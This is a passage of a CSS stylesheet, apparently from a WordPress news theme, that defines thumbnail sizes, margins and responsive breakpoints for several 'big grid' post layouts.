.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    font-size: 70%;
  }
}
.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    font-size: 60%;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td_block_big_grid_1,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7,
  .td_block_big_grid_8,
  .td_block_big_grid_9,
  .td_block_big_grid_10,
  .td_block_big_grid_11,
  .td_block_big_grid_12 {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.vc_tta-tabs .td_block_big_grid_1,
.vc_tta-tabs .td_block_big_grid_2,
.vc_tta-tabs .td_block_big_grid_3,
.vc_tta-tabs .td_block_big_grid_4,
.vc_tta-tabs .td_block_big_grid_5,
.vc_tta-tabs .td_block_big_grid_6,
.vc_tta-tabs .td_block_big_grid_7,
.vc_tta-tabs .td_block_big_grid_8,
.vc_tta-tabs .td_block_big_grid_9,
.vc_tta-tabs .td_block_big_grid_10,
.vc_tta-tabs .td_block_big_grid_11,
.vc_tta-tabs .td_block_big_grid_12 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .vc_tta-tabs .td_block_big_grid_1,
  .vc_tta-tabs .td_block_big_grid_2,
  .vc_tta-tabs .td_block_big_grid_3,
  .vc_tta-tabs .td_block_big_grid_4,
  .vc_tta-tabs .td_block_big_grid_5,
  .vc_tta-tabs .td_block_big_grid_6,
  .vc_tta-tabs .td_block_big_grid_7,
  .vc_tta-tabs .td_block_big_grid_8,
  .vc_tta-tabs .td_block_big_grid_9,
  .vc_tta-tabs .td_block_big_grid_10,
  .vc_tta-tabs .td_block_big_grid_11,
  .vc_tta-tabs .td_block_big_grid_12 {
    margin-left: 0;
    margin-right: 0;
  }
}
.iosSlider.td_block_wrap {
  margin-bottom: 34px !important;
}
/*

  scroll bar


*/
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    overflow-x: auto;
    white-space: nowrap;
    font-size: 0;
    overflow-y: hidden;
    padding-top: 3px;
    z-index: 0;
    -webkit-overflow-scrolling: touch;
    transform: translate3d(0, 0, 0);
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    margin-left: 3px;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
    margin-left: 0;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
    width: 100%;
    height: 170px;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    display: inline-block;
    white-space: normal;
    float: none;
    vertical-align: top;
    width: 80%;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    width: 100%;
  }
}
/*
    Big grid 1
  */
.td_block_big_grid_1 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_1 .td-big-thumb {
  margin-right: 3px;
}
.td_block_big_grid_1 .td-big-thumb .td-module-thumb {
  width: 532px;
  height: 399px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
    width: 504px;
    height: 355px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
    width: 374px;
    height: 271px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
    width: 100%;
    height: auto;
  }
}
.td_block_big_grid_1 .td-small-thumb .td-module-thumb {
  width: 265px;
  height: 198px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
    width: 235px;
    height: 176px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
    width: 180px;
    height: 134px;
  }
}
.td_block_big_grid_1 .td-big-grid-post-0 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_1 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_1 .td-big-grid-post-1,
.td_block_big_grid_1 .td-big-grid-post-3 {
  margin-right: 3px;
}
.td_block_big_grid_1 .td-big-grid-post-1,
.td_block_big_grid_1 .td-big-grid-post-2 {
  margin-bottom: 3px;
}
.td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_1.td-grid-style-6 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_1 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_1 .td-module-empty {
    display: none !important;
  }
}
.td_block_big_grid_1 .td-module-empty .td-module-thumb {
  width: 265px;
  height: 198px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_1 .td-module-empty .td-module-thumb {
    width: 235px;
    height: 176px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_1 .td-module-empty .td-module-thumb {
    width: 180px;
    height: 134px;
  }
}
/*
  Big grid 2
*/
.td_block_big_grid_2 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_2 .td-big-thumb {
  margin-right: 3px;
}
.td_block_big_grid_2 .td-big-thumb .td-module-thumb {
  width: 741px;
  height: 486px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
    width: 692px;
    height: 426px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
    width: 515px;
    height: 336px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
    width: 100%;
    height: auto;
  }
}
.td_block_big_grid_2 .td-small-thumb .td-module-thumb {
  width: 324px;
  height: 160px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
    width: 285px;
    height: 140px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
    width: 222px;
    height: 110px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
    height: 124px !important;
  }
}
.td_block_big_grid_2 .td-big-grid-post-0 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_2 .td-big-grid-post-1,
.td_block_big_grid_2 .td-big-grid-post-2 {
  margin-bottom: 3px;
}
.td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_2.td-grid-style-6 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_2 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-module-empty {
    display: none !important;
  }
}
.td_block_big_grid_2 .td-module-empty .td-module-thumb {
  width: 324px;
  height: 160px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_2 .td-module-empty .td-module-thumb {
    width: 285px;
    height: 140px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_2 .td-module-empty .td-module-thumb {
    width: 222px;
    height: 110px;
  }
}
/*
  Big grid 3
*/
.td_block_big_grid_3 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_3 .td-big-thumb {
  margin-right: 3px;
}
.td_block_big_grid_3 .td-big-thumb .td-module-thumb {
  width: 532px;
  height: 462px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
    width: 488px;
    height: 422px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
    width: 368px;
    height: 318px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
    width: 100%;
    height: auto;
  }
}
.td_block_big_grid_3 .td-medium-thumb {
  margin-bottom: 3px;
}
.td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
  width: 533px;
  height: 261px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    height: 237px;
    width: 489px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    height: 179px;
    width: 369px;
  }
}
@media (min-width: 375px) and (max-width: 767px) {
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    height: 140px !important;
  }
}
@media (max-width: 374px) {
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    height: 124px !important;
  }
}
.td_block_big_grid_3 .td-small-thumb .td-module-thumb {
  width: 265px;
  height: 198px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    width: 243px;
    height: 182px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    width: 183px;
    height: 136px;
  }
}
@media (min-width: 375px) and (max-width: 767px) {
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    height: 140px !important;
  }
}
@media (max-width: 374px) {
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    height: 124px !important;
  }
}
.td_block_big_grid_3 .td-big-grid-post-0 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_3 .td-big-grid-post-3 {
  margin-left: 3px;
}
.td_block_big_grid_3.td-grid-style-4 .td-post-category {
  margin-bottom: 0;
}
.td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_3.td-grid-style-6 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_3 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-module-empty {
    display: none !important;
  }
}
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
  width: 533px;
  height: 261px;
  margin-bottom: 3px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
    height: 237px;
    width: 489px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
    height: 179px;
    width: 369px;
  }
}
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
  width: 265px;
  height: 198px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
    width: 243px;
    height: 182px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
    width: 183px;
    height: 136px;
  }
}
/*
  Big grid 4
*/
.td_block_big_grid_4 {
  margin-right: -3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 {
    margin-right: -20px;
  }
}
.td_block_big_grid_4 .td-big-grid-post {
  width: 50%;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_4 .td-big-grid-post:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post:first-child {
    padding-bottom: 3px;
  }
}
.td_block_big_grid_4 .td-module-thumb {
  height: 399px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_4 .td-module-thumb {
    height: 350px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_4 .td-module-thumb {
    height: 280px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-thumb {
    width: 100%;
    height: 220px;
  }
}
.td_block_big_grid_4 .td-big-thumb {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
    margin-left: 12px;
  }
}
.td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_4.td-grid-style-6 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_4 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-empty {
    display: none !important;
  }
}
/*
  Big grid 5
*/
.td_block_big_grid_5 {
  margin-right: -3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 {
    margin-right: -20px;
  }
}
.td_block_big_grid_5 .td-big-grid-post {
  width: 33.33333333%;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post {
    width: 100%;
    float: none;
    padding-top: 3px;
  }
}
.td_block_big_grid_5 .td-big-grid-post:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post:first-child {
    padding-top: 0;
  }
}
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
  height: 220px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
    height: 148px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
    height: 168px;
  }
}
.td_block_big_grid_5 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_5 .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_5 .td-module-thumb a:last-child:before {
  height: 100%;
}
.td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
  margin: 0 20px 11px;
  /* responsive */
}
@media (max-width: 1018px) {
  .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
    margin: 0 14px 11px;
  }
}
.td_block_big_grid_5.td-grid-style-1 .entry-title,
.td_block_big_grid_5.td-grid-style-2 .entry-title,
.td_block_big_grid_5.td-grid-style-3 .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5.td-grid-style-1 .entry-title,
  .td_block_big_grid_5.td-grid-style-2 .entry-title,
  .td_block_big_grid_5.td-grid-style-3 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
    font-weight: 500;
  }
}
.td_block_big_grid_5.td-grid-style-4 .td-module-meta-info {
  display: none;
}
.td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
    padding-right: 0;
  }
}
.td_block_big_grid_5.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td_block_big_grid_5.td-grid-style-5 .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
}
.td_block_big_grid_5 .td-small-thumb {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-small-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_5 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty {
    display: none !important;
  }
}
.td_block_big_grid_5 .td-module-empty .td-module-thumb {
  height: 220px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_5 .td-module-empty .td-module-thumb {
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_5 .td-module-empty .td-module-thumb {
    height: 148px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty .td-module-thumb {
    height: 168px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1 {
  padding-right: 3px;
}
.td_block_big_grid_5.td-grid-style-1 .td-video-play-ico,
.td_block_big_grid_5.td-grid-style-2 .td-video-play-ico,
.td_block_big_grid_5.td-grid-style-3 .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
}
/*
  Big grid 6
*/
.td_block_big_grid_6 {
  margin-right: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 {
    margin-right: -20px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-0,
.td_block_big_grid_6 .td-big-grid-post-1 {
  width: 50%;
  float: left;
  margin-bottom: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-0,
  .td_block_big_grid_6 .td-big-grid-post-1 {
    margin-bottom: 0;
    margin-top: 3px;
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_6 .td-big-grid-post-0:first-child,
.td_block_big_grid_6 .td-big-grid-post-1:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-0:first-child,
  .td_block_big_grid_6 .td-big-grid-post-1:first-child {
    margin-top: 0;
  }
}
.td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
.td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
  height: 373px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
    height: 360px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
    height: 280px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
    width: 100%;
    height: 220px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-2,
.td_block_big_grid_6 .td-big-grid-post-3,
.td_block_big_grid_6 .td-big-grid-post-4,
.td_block_big_grid_6 .td-big-grid-post-5,
.td_block_big_grid_6 .td-big-grid-post-6 {
  width: 20%;
  float: left;
}
.td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
  height: 140px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
    height: 130px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
    height: 100px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
    height: auto;
  }
}
.td_block_big_grid_6 .td-post-category {
  vertical-align: bottom;
}
.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    margin: 0 0 0 14px;
  }
}
.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
    margin: 7px 0 14px 14px;
  }
}
.td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: #d17646;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
  background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
  background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td_block_big_grid_6.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_6 .td-module-empty.td-big-grid-post {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
    display: none !important;
  }
}
.td_block_big_grid_6.td-grid-style-1 .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico {
    top: 10px;
    right: 10px;
  }
}
.td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,
  .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,
  .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,
  .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico {
    top: 10px;
    right: 10px;
  }
}
.td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico {
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico {
    width: 20px !important;
    height: 20px !important;
    font-size: 20px !important;
  }
}
/*
  Big grid 7
*/
.td_block_big_grid_7 {
  margin-right: -12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 {
    margin-right: -20px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0,
.td_block_big_grid_7 .td-big-grid-post-1,
.td_block_big_grid_7 .td-big-grid-post-2 {
  width: 33.33333333%;
  float: left;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0,
  .td_block_big_grid_7 .td-big-grid-post-1,
  .td_block_big_grid_7 .td-big-grid-post-2 {
    margin-bottom: 0;
    float: none;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
  padding-right: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
  height: 220px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 195px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
